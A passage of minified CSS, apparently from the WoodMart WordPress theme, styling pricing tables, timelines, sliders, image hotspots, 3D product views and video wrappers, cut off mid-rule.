.woodmart-timer>span{min-width:100px;min-height:100px;font-size:42px;line-height:42px}.timer-size-xlarge .woodmart-timer>span span{font-size:16px;line-height:16px}.timer-style-standard.color-scheme-light .woodmart-timer>span{background-color:#101010}.timer-style-transparent .woodmart-timer>span{background-color:rgba(255,255,255,.2);box-shadow:none}.timer-style-transparent.color-scheme-light .woodmart-timer>span{background-color:rgba(0,0,0,.2)}.color-scheme-light .woodmart-product-countdown>span,.woodmart-dark .woodmart-product-countdown>span{background-color:#101010;color:#FFF}.color-scheme-light .woodmart-product-countdown>span span,.woodmart-dark .woodmart-product-countdown>span span{color:rgba(255,255,255,.8)}.pricing-tables-wrapper .pricing-tables{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.woodmart-price-table{position:relative;flex:1 1 230px;margin-right:15px;margin-bottom:35px;margin-left:15px;text-align:center;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;perspective:800px;backface-visibility:hidden;-webkit-perspective:800px;-webkit-backface-visibility:hidden}.woodmart-price-table .woodmart-plan-name{padding:15px}.woodmart-price-table .woodmart-plan-title{color:#2d2a2a;font-weight:600;font-size:20px}.woodmart-price-table .woodmart-plan-inner{position:relative;border:1px solid;background-color:#FFF;box-shadow:0 0 3px rgba(0,0,0,.05);transition:box-shadow .3s ease}.woodmart-price-table .price-label{position:absolute;top:-1px;right:-1px;overflow:hidden;padding-right:10px;padding-left:10px;width:80px;height:80px;color:#FFF;text-align:center;text-transform:uppercase;white-space:nowrap;font-weight:600;font-size:12px;line-height:22px}.woodmart-price-table .price-label>span{display:block;margin-top:15px;margin-left:-15px;width:115px;background:red;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.woodmart-price-table .woodmart-plan-price{padding:15px 20px;background-position:center center;background-size:cover;line-height:1}.woodmart-price-table .woodmart-price-currency{color:#333;vertical-align:top;font-size:28px}.woodmart-price-table .woodmart-price-value{color:#333;vertical-align:middle;font-weight:600;font-size:42px}.woodmart-price-table .woodmart-price-suffix{display:block;margin-top:5px;color:#BBB;font-size:16px}.woodmart-price-table .woodmart-plan-features{padding:25px;border-bottom:1px solid}.woodmart-price-table .woodmart-plan-feature{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid;color:#777}.woodmart-price-table .woodmart-plan-feature:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.woodmart-price-table .woodmart-plan-footer{padding:20px 15px}.woodmart-price-table .woodmart-plan-footer>a{color:#FFF}.woodmart-price-table .woodmart-plan-footer>a:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.woodmart-price-table.label-color-red .price-label>span{background-color:#EF4836}.woodmart-price-table.label-color-green .price-label>span{background-color:#0FA34C}.woodmart-price-table.label-color-blue .price-label>span{background-color:#2A7CE4}.woodmart-price-table.label-color-yellow .price-label>span{background-color:#F7CA18}.woodmart-price-table.price-style-default .woodmart-plan-price{margin-top:-1px;margin-right:-1px;margin-left:-1px}.woodmart-price-table.price-style-default .woodmart-plan-price>span{color:#FFF}.woodmart-price-table.price-style-alt .woodmart-plan-price{border-bottom:1px solid}.woodmart-price-table.price-highlighted{top:-10px}.woodmart-price-table.price-highlighted .price-label{top:-2px;right:-2px}.woodmart-price-table.price-highlighted .woodmart-plan-inner{box-shadow:0 0 9px rgba(0,0,0,.12)}.woodmart-price-table.price-highlighted .woodmart-plan-inner{border:2px solid}.woodmart-price-table.price-highlighted.price-style-default .woodmart-plan-price{margin-top:0;margin-right:0;margin-left:0}.woodmart-price-table:hover{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.woodmart-price-table:hover .woodmart-plan-inner{box-shadow:0 0 9px rgba(0,0,0,.12)}.color-scheme-light .woodmart-price-table .woodmart-plan-title,.woodmart-dark .woodmart-price-table .woodmart-plan-title{color:#FFF}.color-scheme-light .woodmart-price-table .woodmart-plan-inner,.woodmart-dark .woodmart-price-table .woodmart-plan-inner{background-color:rgba(0,0,0,.3)}.color-scheme-light .woodmart-price-table .woodmart-price-suffix,.woodmart-dark .woodmart-price-table .woodmart-price-suffix{color:rgba(255,255,255,.6)}.color-scheme-light .woodmart-price-table .woodmart-plan-feature,.woodmart-dark .woodmart-price-table .woodmart-plan-feature{color:rgba(255,255,255,.8)}.woodmart-price-table .woodmart-plan-footer .add-to-cart-loop span{padding:12px 20px;font-size:13px;line-height:18px}.woodmart-price-table .woodmart-plan-footer .add-to-cart-loop.added{display:none}.woodmart-menu-price{display:flex;align-items:center;flex-direction:row;margin-bottom:35px}.woodmart-menu-price .menu-price-image{flex:0 0 auto;overflow:hidden;margin-right:15px;max-width:180px}.woodmart-menu-price .menu-price-description-wrapp{flex:1 1 auto}.woodmart-menu-price .menu-price-heading{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-right:-10px;margin-left:-10px}.woodmart-menu-price .menu-price-title{flex:1 1 270px;margin-bottom:0;padding:5px 10px;font-size:16px;transition:color .25s ease}.woodmart-menu-price .menu-price-price{flex:0 0 auto;padding:5px 10px;font-weight:600;font-size:18px;line-height:1.2}.woodmart-menu-price .menu-price-details{margin-top:5px;padding:7px 0;border-top:1px dotted rgba(146,146,146,.6);font-style:italic;font-size:110%}.color-scheme-light .woodmart-menu-price .menu-price-details,.woodmart-dark .woodmart-menu-price .menu-price-details{border-color:rgba(255,255,255,.2)}.woodmart-row-divider{margin-right:-15px;margin-left:-15px}.woodmart-row-divider svg{display:block}.dvr-style-triangle svg,.dvr-style-waves-small svg,.dvr-style-waves-wide svg{height:3vw}.dvr-style-clouds svg{height:6vw}.dvr-style-curved-line svg,.dvr-style-diagonal-left svg,.dvr-style-diagonal-right svg,.dvr-style-half-circle svg,.dvr-style-paint-stroke svg,.dvr-style-sweet-wave svg{height:50px}.dvr-overlap-enable{position:relative}.dvr-overlap-enable svg{position:absolute;right:0;left:0;z-index:100}.dvr-overlap-enable.dvr-position-top svg{top:0}.dvr-overlap-enable.dvr-position-bottom svg{bottom:0}.browser-Firefox .dvr-position-top svg{margin-top:-1px}.browser-Firefox .dvr-position-bottom svg{margin-bottom:-1px}.woodmart-timeline-wrapper{position:relative;padding-top:50px;padding-bottom:50px}.woodmart-timeline-line{position:absolute;top:0;bottom:0;left:calc(50% - 1px);border-width:2px}.woodmart-timeline-line .line-dot{position:absolute;left:calc(50% - 5px);width:8px;height:8px;border-radius:50%;box-shadow:inset 100px 100px rgba(0,0,0,.1)}.woodmart-timeline-line .dot-start{top:-4px}.woodmart-timeline-line .dot-end{bottom:-4px}.woodmart-line-default .woodmart-timeline-line{border-left-style:solid}.woodmart-line-dashed .woodmart-timeline-line{border-left-style:dashed}.woodmart-timeline-breakpoint{margin-bottom:50px;text-align:center}.woodmart-timeline-breakpoint-title{position:relative;z-index:1;display:inline-block;padding:8px 25px;color:#FFF;font-weight:600;font-size:16px;line-height:1.4}.woodmart-timeline-item{position:relative;margin-bottom:50px}.woodmart-timeline-item .woodmart-timeline-image{display:inline-block;overflow:hidden}.browser-Internet .woodmart-timeline-item .woodmart-timeline-image img{width:100%}.woodmart-timeline-item .woodmart-timeline-content,.woodmart-timeline-item .woodmart-timeline-image,.woodmart-timeline-item .woodmart-timeline-title{margin-bottom:15px}.woodmart-timeline-item .woodmart-timeline-content:empty,.woodmart-timeline-item .woodmart-timeline-image:empty,.woodmart-timeline-item .woodmart-timeline-title:empty{display:none}.woodmart-timeline-content p:first-child:empty{display:none}.woodmart-item-position-left,.woodmart-item-position-right{display:flex;align-items:center}.woodmart-item-position-left .timeline-col,.woodmart-item-position-right .timeline-col{position:relative;flex:1 1 50%;padding:30px 30px 15px;max-width:50%;width:50%;background-color:#FFF}.woodmart-item-position-left .timeline-col .timeline-arrow,.woodmart-item-position-right .timeline-col .timeline-arrow{position:absolute;top:50%;margin-top:-14px;color:#FFF;font-size:0;line-height:0}.woodmart-item-position-left .timeline-col .timeline-arrow:before,.woodmart-item-position-right .timeline-col .timeline-arrow:before{color:inherit;font-size:28px;font-family:fontawesome;line-height:28px}.woodmart-item-position-left{flex-direction:row}.woodmart-item-position-left .timeline-col-primary{margin-right:30px;text-align:right}.woodmart-item-position-left .timeline-col-primary .timeline-arrow{left:calc(100% - 1px)}.woodmart-item-position-left .timeline-col-primary .timeline-arrow:before{content:"\f0da"}.woodmart-item-position-left .timeline-col-secondary{margin-left:30px;text-align:left}.woodmart-item-position-left .timeline-col-secondary .timeline-arrow{right:calc(100% - 1px)}.woodmart-item-position-left .timeline-col-secondary .timeline-arrow:before{content:"\f0d9"}.woodmart-item-position-right{flex-direction:row-reverse}.woodmart-item-position-right .timeline-col-primary{margin-left:30px;text-align:left}.woodmart-item-position-right .timeline-col-primary .timeline-arrow{right:calc(100% - 1px)}.woodmart-item-position-right .timeline-col-primary .timeline-arrow:before{content:"\f0d9"}.woodmart-item-position-right .timeline-col-secondary{margin-right:30px;text-align:right}.woodmart-item-position-right .timeline-col-secondary .timeline-arrow{left:calc(100% - 1px)}.woodmart-item-position-right .timeline-col-secondary .timeline-arrow:before{content:"\f0da"}.woodmart-item-position-full-width{position:relative;margin-top:30px;padding:30px 30px 15px;background-color:#FFF;text-align:center}.woodmart-item-position-full-width:not(:first-child){margin-top:80px}.woodmart-item-position-full-width .timeline-col-primary .timeline-arrow{position:absolute;bottom:calc(100% - 1px);left:calc(50% - 8px);width:16px;height:12px;color:#FFF;line-height:0}.woodmart-item-position-full-width .timeline-col-primary .timeline-arrow:before{display:inline-block;height:12px;color:inherit;font-size:28px;font-family:fontawesome;line-height:12px;content:"\f0d8"}.woodmart-item-position-full-width .timeline-col{background-color:transparent!important}.woodmart-item-position-full-width .woodmart-timeline-dot{top:-30px}.woodmart-timeline-dot{position:absolute;top:50%;left:50%;margin-top:-6px;margin-left:-6px;width:12px;height:12px;border:solid 2px #FFF;border-radius:50%}.woodmart-timeline-breakpoint:last-child,.woodmart-timeline-item:last-child{margin-bottom:0}.woodmart-item-shadow .woodmart-timeline-breakpoint-title{box-shadow:0 0 4px rgba(0,0,0,.13)}.woodmart-item-shadow .woodmart-item-position-left .timeline-col,.woodmart-item-shadow .woodmart-item-position-right .timeline-col{box-shadow:0 0 4px rgba(0,0,0,.13)}.woodmart-item-shadow .woodmart-item-position-left .timeline-col-primary .timeline-arrow:before{text-shadow:2px 0 2px rgba(0,0,0,.1)}.woodmart-item-shadow .woodmart-item-position-left .timeline-col-secondary .timeline-arrow:before{text-shadow:-2px 0 2px rgba(0,0,0,.1)}.woodmart-item-shadow .woodmart-item-position-right .timeline-col-primary .timeline-arrow:before{text-shadow:-2px 0 2px rgba(0,0,0,.1)}.woodmart-item-shadow .woodmart-item-position-right .timeline-col-secondary .timeline-arrow:before{text-shadow:2px 0 2px rgba(0,0,0,.1)}.woodmart-item-shadow .woodmart-item-position-full-width{box-shadow:0 0 4px rgba(0,0,0,.13)}.woodmart-item-shadow .woodmart-item-position-full-width .timeline-col-primary .timeline-arrow:before{text-shadow:0 -2px 2px rgba(0,0,0,.1)}.woodmart-list{margin-bottom:35px}.woodmart-list ul li{display:flex;align-items:center;flex-direction:row;flex-wrap:nowrap}.woodmart-list ul li:not(:last-child){margin-bottom:15px}.woodmart-list .list-icon{flex:0 0 auto;margin-right:10px;vertical-align:middle;text-align:center}.woodmart-list .list-content{flex:1 1 auto}.woodmart-list-type-ordered ul{counter-reset:item}.woodmart-list-type-ordered ul li{list-style:none}.woodmart-list-type-ordered ul li .list-icon{font-weight:600}.woodmart-list-type-ordered ul li .list-icon:before{content:counter(item) ".";counter-increment:item}.woodmart-list-type-unordered ul li{list-style:none}.woodmart-list-type-unordered ul li .list-icon{font-weight:600;font-size:60%}.woodmart-list-type-unordered ul li .list-icon:before{content:"\f110";font-family:woodmart-font}.woodmart-list-style-rounded .list-icon{border-radius:100px}.woodmart-text-size-small ul{font-size:12px}.woodmart-text-size-small.woodmart-list-shape-icon .list-icon{min-width:22px;height:22px;font-size:12px;line-height:22px}.woodmart-text-size-small.woodmart-list-shape-icon.woodmart-list-type-unordered .list-icon{font-size:8px}.woodmart-text-size-default.woodmart-list-shape-icon .list-icon{min-width:25px;height:25px;font-size:14px;line-height:25px}.woodmart-text-size-default.woodmart-list-shape-icon.woodmart-list-type-unordered .list-icon{font-size:10px}.woodmart-text-size-medium ul{font-size:16px}.woodmart-text-size-medium.woodmart-list-shape-icon .list-icon{min-width:30px;height:30px;font-size:16px;line-height:30px}.woodmart-text-size-medium.woodmart-list-shape-icon.woodmart-list-type-unordered .list-icon{font-size:12px}.woodmart-text-size-large ul{font-size:18px}.woodmart-text-size-large.woodmart-list-shape-icon .list-icon{min-width:35px;height:35px;font-size:18px;line-height:35px}.woodmart-text-size-large.woodmart-list-shape-icon.woodmart-list-type-unordered .list-icon{font-size:14px}.woodmart-text-size-extra-large ul{font-size:24px}.woodmart-text-size-extra-large.woodmart-list-shape-icon .list-icon{min-width:45px;height:45px;font-size:24px;line-height:45px}.woodmart-text-size-extra-large.woodmart-list-shape-icon.woodmart-list-type-unordered .list-icon{font-size:20px}.woodmart-slider{overflow:hidden}.slider-in-container .woodmart-slide-container{padding-right:5%;padding-left:5%;width:100%}.woodmart-slide{display:flex;align-items:stretch;flex-direction:row;overflow:hidden;background-position:center center;background-size:cover;background-repeat:no-repeat}.woodmart-slide .woodmart-slide-container{display:flex;align-items:stretch;flex-direction:column;padding-top:35px;padding-bottom:35px}.woodmart-slide .woodmart-slide-container:after,.woodmart-slide .woodmart-slide-container:before{content:none}.woodmart-slide .woodmart-slide-inner{position:relative;width:100%}.slide-valign-top .woodmart-slide-container{justify-content:flex-start}.slide-valign-middle .woodmart-slide-container{justify-content:center}.slide-valign-bottom .woodmart-slide-container{justify-content:flex-end}.slide-halign-left .woodmart-slide-container{align-items:flex-start}.slide-halign-center .woodmart-slide-container{align-items:center}.slide-halign-right .woodmart-slide-container{align-items:flex-end}.slide-without-padding .woodmart-slide-container{padding:0}.woodmart-slider:after,.woodmart-slider:before{content:none}.arrows-style-2 .owl-nav>div,.arrows-style-3 .owl-nav>div{background-color:#FFF;box-shadow:0 0 4px rgba(0,0,0,.1)}.arrows-style-2 .owl-nav>div:after,.arrows-style-3 .owl-nav>div:after{font-size:18px;line-height:18px}.arrows-style-2.pagin-color-light .owl-nav>div,.arrows-style-3.pagin-color-light .owl-nav>div{background-color:#101010}.arrows-style-3 .owl-nav>div{border-radius:50%}.arrows-style-3 .owl-nav>div[class*=prev]{left:15px}.arrows-style-3 .owl-nav>div[class*=next]{right:15px}.arrows-style-3.pagin-color-dark .owl-nav>div{color:rgba(0,0,0,.8)}.arrows-style-3.pagin-color-dark .owl-nav>div:hover{color:rgba(0,0,0,.5)}.woodmart-slider .owl-dots{position:absolute;right:0;bottom:0;left:0;margin-top:0;padding-bottom:5px;text-align:center;-webkit-animation:wd-fadeIn .6s ease;animation:wd-fadeIn .6s ease}.pagin-style-2 .owl-dots{padding-bottom:15px;counter-reset:section}.pagin-style-2 .owl-dots .owl-dot{padding:2px 15px;color:#333;white-space:nowrap;line-height:1}.pagin-style-2 .owl-dots .owl-dot:after,.pagin-style-2 .owl-dots .owl-dot:before{display:inline-block;color:inherit;vertical-align:middle}.pagin-style-2 .owl-dots .owl-dot:before{content:"0" counter(section);margin-right:5px;counter-increment:section;font-weight:600;font-size:15px}.pagin-style-2 .owl-dots .owl-dot:after{content:"";width:15px;height:2px;background-color:currentColor;transition:width .3s ease}.pagin-style-2 .owl-dots .owl-dot span{display:none}.pagin-style-2 .owl-dots .owl-dot:hover:after{width:35px}.pagin-style-2 .owl-dots .owl-dot.active:after{width:45px}.pagin-style-2.pagin-color-light .owl-dots .owl-dot{color:#FFF}.woodmart-slider .slide-animation{opacity:0;transition:opacity .8s ease,-webkit-transform .8s ease;transition:opacity .8s ease,transform .8s ease;transition:opacity .8s ease,transform .8s ease,-webkit-transform .8s ease;will-change:transform,opacity;-webkit-backface-visibility:hidden}.woodmart-slider .anim-slide-from-top{-webkit-transform:translateY(-150px);transform:translateY(-150px)}.woodmart-slider .anim-slide-from-bottom{-webkit-transform:translateY(150px);transform:translateY(150px)}.woodmart-slider .anim-slide-from-left{-webkit-transform:translateX(-500px);transform:translateX(-500px)}.woodmart-slider .anim-slide-from-right{-webkit-transform:translateX(500px);transform:translateX(500px)}.woodmart-slider .anim-zoom-in{-webkit-transform:scale(.6);transform:scale(.6)}.woodmart-slider .anim-bottom-flip-x{-webkit-transform:translateY(100px) rotate3d(1,0,0,90deg) scale(.6);transform:translateY(100px) rotate3d(1,0,0,90deg) scale(.6)}.woodmart-slider .anim-top-flip-x{-webkit-transform:translateY(-100px) rotate3d(1,0,0,90deg) scale(.6);transform:translateY(-100px) rotate3d(1,0,0,90deg) scale(.6)}.woodmart-slider .anim-left-flip-y{-webkit-transform:translateX(-100px) rotate3d(0,1,0,-90deg) scale(.6);transform:translateX(-100px) rotate3d(0,1,0,-90deg) scale(.6)}.woodmart-slider .anim-right-flip-y{-webkit-transform:translateX(100px) rotate3d(0,1,0,90deg) scale(.6);transform:translateX(100px) rotate3d(0,1,0,90deg) scale(.6)}.woodmart-slider .active .slide-animation{opacity:1}.woodmart-slider .active .anim-slide-from-bottom,.woodmart-slider .active .anim-slide-from-left,.woodmart-slider .active .anim-slide-from-right,.woodmart-slider .active .anim-slide-from-top,.woodmart-slider .active .anim-zoom-in{-webkit-transform:none;transform:none}.woodmart-slider .active .anim-bottom-flip-x{-webkit-transform:perspective(1000px) translateY(0) rotate3d(1,0,0,0deg) scale(1);transform:perspective(1000px) translateY(0) rotate3d(1,0,0,0deg) scale(1)}.woodmart-slider .active .anim-top-flip-x{-webkit-transform:perspective(1000px) translateY(0) rotate3d(1,0,0,0deg) scale(1);transform:perspective(1000px) translateY(0) rotate3d(1,0,0,0deg) scale(1)}.woodmart-slider .active .anim-left-flip-y{-webkit-transform:perspective(1000px) translateY(0) rotate3d(0,1,0,0deg) scale(1);transform:perspective(1000px) translateY(0) rotate3d(0,1,0,0deg) scale(1)}.woodmart-slider .active .anim-right-flip-y{-webkit-transform:perspective(1000px) translateY(0) rotate3d(0,1,0,0deg) scale(1);transform:perspective(1000px) translateY(0) rotate3d(0,1,0,0deg) scale(1)}.woodmart-slider .pseudo-active .slide-animation{opacity:1;transition:none;-webkit-transform:none;transform:none}.woodmart-image-hotspot-hotspots{position:relative}.woodmart-image-hotspot-img{width:100%}.hotspot-content{position:absolute;z-index:10;visibility:hidden;padding:15px;width:250px;background:#FFF;text-align:center;opacity:0;transition:opacity .25s ease,visibility .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,visibility .25s ease,transform .25s ease;transition:opacity .25s ease,visibility .25s ease,transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translateY(20px) translateZ(0);transform:translateY(20px) translateZ(0);box-shadow:0 0 3px rgba(0,0,0,.15)}.hotspot-content>div,.hotspot-content>h4{margin-bottom:10px}.hotspot-content>div:last-child,.hotspot-content>h4:last-child{margin-bottom:0}.hotspot-content .hotspot-content-text{margin-bottom:15px}.hotspot-content .hotspot-content-image a,.hotspot-content .hotspot-content-title a{display:block}.hotspot-content .hotspot-content-title{font-size:16px}.hotspot-content:before{content:"";position:absolute}.hotspot-opened .hotspot-content{visibility:visible;opacity:1;-webkit-transform:none;transform:none}.hotspot-content:hover .woodmart-more-desc-btn{-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.color-scheme-light .hotspot-content,.woodmart-dark .hotspot-content{background:#101010}.hotspot-dropdown-bottom,.hotspot-dropdown-top{left:-115px}.hotspot-dropdown-bottom:before,.hotspot-dropdown-top:before{left:0;width:100%;height:30px}.hotspot-dropdown-bottom.hotspot-overflow-left,.hotspot-dropdown-top.hotspot-overflow-left{right:0;left:auto}.hotspot-dropdown-bottom.hotspot-overflow-right,.hotspot-dropdown-top.hotspot-overflow-right{left:0}.hotspot-dropdown-top{bottom:40px}.hotspot-dropdown-top:before{top:100%}.hotspot-dropdown-bottom{top:40px}.hotspot-dropdown-bottom:before{bottom:100%}.hotspot-dropdown-left,.hotspot-dropdown-right{top:-55px}.hotspot-dropdown-left:before,.hotspot-dropdown-right:before{top:0;width:30px;height:100%}.hotspot-dropdown-left{right:40px}.hotspot-dropdown-left:before{left:100%}.hotspot-dropdown-left.hotspot-overflow-right{right:auto;left:40px}.hotspot-dropdown-left.hotspot-overflow-right:before{right:100%;left:auto}.hotspot-dropdown-right{left:40px}.hotspot-dropdown-right:before{right:100%}.hotspot-dropdown-right.hotspot-overflow-left{right:40px;left:auto}.hotspot-dropdown-right.hotspot-overflow-left:before{right:auto;left:100%}.woodmart-image-hotspot{position:absolute;margin-top:-10px;margin-left:-10px;width:20px;height:20px;border-radius:50%;box-shadow:0 0 3px rgba(0,0,0,.15);opacity:0;transition:opacity .8s ease}.loaded .woodmart-image-hotspot{opacity:1}.hotspot-btn,.hotspot-sonar{border-radius:50%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:800px;perspective:800px}.hotspot-btn{z-index:1;letter-spacing:normal;transition:all .3s ease}.hotspot-action-click .hotspot-btn{cursor:pointer}.hotspot-btn:after{content:"";position:absolute;transition:all .3s ease}.hotspot-sonar{position:absolute;top:-8px;right:-8px;bottom:-8px;left:-8px;display:block;-webkit-animation:wd-Sonar 2s ease infinite;animation:wd-Sonar 2s ease infinite}.hotspot-icon-default .hotspot-btn{box-shadow:inset 100px 100px transparent;-webkit-animation:wd-Pulse 2s ease-in-out infinite;animation:wd-Pulse 2s ease-in-out infinite}.hotspot-icon-default .hotspot-btn:after{top:7px;left:7px;width:6px;height:6px;border-radius:50%;background-color:#FFF}.hotspot-icon-default .woodmart-image-hotspot.hotspot-opened .hotspot-btn{box-shadow:inset 100px 100px rgba(0,0,0,.1)}.hotspot-icon-default .hotspot-sonar{background-color:rgba(255,255,255,.5)}.hotspot-icon-alt .hotspot-btn{background-color:#FFF}.hotspot-icon-alt .hotspot-btn:after{top:0;right:0;bottom:0;left:0;text-align:center;font-weight:700;font-size:8px;line-height:20px;content:"\f440";font-family:woodmart-font}.hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn:after{color:#FFF}.hotspot-icon-alt .hotspot-sonar{background-color:#FFF}.hotspot-content .price{font-size:16px;line-height:1.2}.hotspot-content .add_to_cart_button,.hotspot-content .product_type_variable{color:#FFF;padding:10px 14px;font-size:12px;line-height:16px}.hotspot-content .add_to_cart_button:hover,.hotspot-content .product_type_variable:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.hotspot-content .added_to_cart{display:none}.woodmart-threed-view{position:relative;overflow:hidden;margin:0 auto;cursor:ew-resize;cursor:-webkit-grab}.woodmart-threed-view:active{cursor:ew-resize;cursor:-webkit-grabbing}.woodmart-threed-view .threed-title{position:relative;z-index:40;padding-top:20px;text-align:center}.woodmart-threed-view .threed-view-images{display:none;margin:0;padding:0;list-style:none;backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px;-webkit-perspective:800px}.woodmart-threed-view .threed-view-images img{position:absolute;top:0;left:50%;height:auto;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.woodmart-threed-view .threed-view-images img.previous-image{visibility:hidden}.woodmart-threed-view .threed-view-images img.current-image{visibility:visible}.woodmart-threed-view .spinner{display:block;margin:0 auto;width:60px;height:60px;border-radius:50%;background:rgba(255,255,255,.7);box-shadow:0 1px 4px rgba(0,0,0,.15);color:#000;text-align:center;font-weight:bolder;line-height:60px}.woodmart-threed-view .spinner span{line-height:60px}.woodmart-threed-view .nav_bar{position:absolute;bottom:30px;left:50%;z-index:11;margin-left:-42px;background-color:#FFF;box-shadow:0 1px 4px rgba(0,0,0,.15)}.woodmart-threed-view .nav_bar a{display:inline-block;width:42px;height:45px;color:rgba(0,0,0,.8);text-align:center;text-decoration:none;font-size:0;line-height:45px}.woodmart-threed-view .nav_bar a:hover{color:rgba(0,0,0,.6)}.woodmart-threed-view .nav_bar a:after{font-weight:700;font-size:16px}.woodmart-threed-view .nav_bar a.nav_bar_play,.woodmart-threed-view .nav_bar a.nav_bar_stop{display:none}.woodmart-threed-view .nav_bar a.nav_bar_previous:after{content:"\f111";font-family:woodmart-font}.woodmart-threed-view .nav_bar a.nav_bar_next:after{content:"\f110";font-family:woodmart-font}.woodmart-dark .woodmart-threed-view .nav_bar{background-color:#101010}.woodmart-dark .woodmart-threed-view .nav_bar a{color:#FFF}.woodmart-dark .woodmart-threed-view .nav_bar a:hover{color:rgba(255,255,255,.8)}.woodmart-threed-view:-webkit-full-screen{margin-top:0;padding-top:200px;width:100%;height:100%;background:#FFF}.woodmart-threed-view:-moz-full-screen{margin-top:0;padding-top:200px;width:100%;height:100%;background:#FFF}.author-area>a{margin-top:20px;position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease;padding:0;border-width:2px;border-style:solid;border-top:none;border-right:none;border-left:none;background-color:transparent!important;border-color:#DFDFDF;color:#333}.author-area>a:hover{text-decoration:none}.author-area>a:focus{outline:0}.author-area>a:hover{background-color:transparent!important;box-shadow:none}.author-area>a:hover{border-color:#C5C5C5;color:#333}.author-area .author-avatar{margin-bottom:15px}.color-scheme-light .author-area>a,.woodmart-dark .author-area>a{border-color:rgba(255,255,255,.3);color:#FFF}.color-scheme-light .author-area>a:hover,.woodmart-dark .author-area>a:hover{border-color:#FFF;color:#FFF}.vc_progress_bar .vc_single_bar{border-radius:0;box-shadow:none}.vc_progress_bar .vc_single_bar .vc_label{padding:.6em 1.2em;text-transform:uppercase;text-shadow:none!important;letter-spacing:.2px;font-weight:600;font-size:12px}.vc_progress_bar .vc_single_bar .vc_bar{border-radius:0;transition:width .8s ease}.wpb_video_wrapper{position:relative;overflow:hidden}.wpb_video_wrapper .woodmart-video-poster,.wpb_video_wrapper .woodmart-video-poster-wrapper,.wpb_video_wrapper .woodmart-video-poster-wrapper:after{position:absolute;top:-1px;right:-1px;bottom:-1px;left:-1px}.wpb_video_wrapper .woodmart-video-poster-wrapper{position:absolute!important;z-index:2;overflow:hidden;cursor:pointer;transition:opacity .5s cubic-bezier(0,0,.44,1.18),visibility .5s cubic-bezier(0,0,.44,1.18);backface-visibility:hidden;-webkit-backface-visibility:hidden}.wpb_video_wrapper .woodmart-video-poster-wrapper:after{content:"";z-index:2;background-color:rgba(0,0,0,.15);transition:background-color .5s cubic-bezier(0,0,.44,1.18)}.wpb_video_wrapper .woodmart-video-poster-wrapper.hidden-poster{visibility:hidden;opacity:0}.wpb_video_wrapper .woodmart-video-poster{margin:-1px;background-position:center center;background-size:cover;background-repeat:no-repeat;transition:-webkit-transform .5s cubic-bezier(0,0,.44,1.18);transition:transform .5s cubic-bezier(0,0,.44,1.18);transition:transform .5s cubic-bezier(0,0,.44,1.18),-webkit-transform .5s cubic-bezier(0,0,.44,1.18)}.wpb_video_wrapper .button-play{position:absolute;top:50%;left:50%;z-index:3;margin-top:-50px;margin-left:-50px;padding-left:5px;width:100px;height:100px;border:4px solid rgba(255,255,255,.4);border-radius:50%;color:#FFF;text-align:center;line-height:95px;transition:border-color .5s cubic-bezier(0,0,.44,1.18)}.wpb_video_wrapper .button-play:after{display:inline-block;font-size:32px;transition:-webkit-transform .5s cubic-bezier(0,0,.44,1.18);transition:transform .5s cubic-bezier(0,0,.44,1.18);transition:transform .5s cubic-bezier(0,0,.44,1.18),-webkit-transform .5s cubic-bezier(0,0,.44,1.18);content:"\f100";font-family:woodmart-font}.wpb_video_wrapper:hover .woodmart-video-poster-wrapper:after{background-color:rgba(0,0,0,.3)}.wpb_video_wrapper:hover .button-play{border-color:rgba(255,255,255,.6)}.wpb_video_wrapper:hover .button-play:after{-webkit-transform:scale(.8);transform:scale(.8)}.wpb_video_wrapper:hover .woodmart-video-poster{-webkit-transform:scale(1.09);transform:scale(1.09)}.wpb_single_image .vc_single_image-wrapper[class*=vc_box_shadow],.wpb_single_image .vc_single_image-wrapper[class*=vc_box_shadow] img{box-shadow:0 0 9px rgba(0,0,0,.12)}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-heading{margin-top:0!important;margin-bottom:0!important;border:none!important}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title{font-weight:600;font-size:16px;line-height:1}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title>a{padding-top:18px;padding-bottom:18px}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panels{border-top:2px solid rgba(119,119,119,.17)}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panel{border-bottom:1px solid}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#333}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panel-heading:hover{background-color:transparent}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panel-title>a{padding-right:0;padding-left:0}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panel-title.vc_tta-controls-icon-position-right 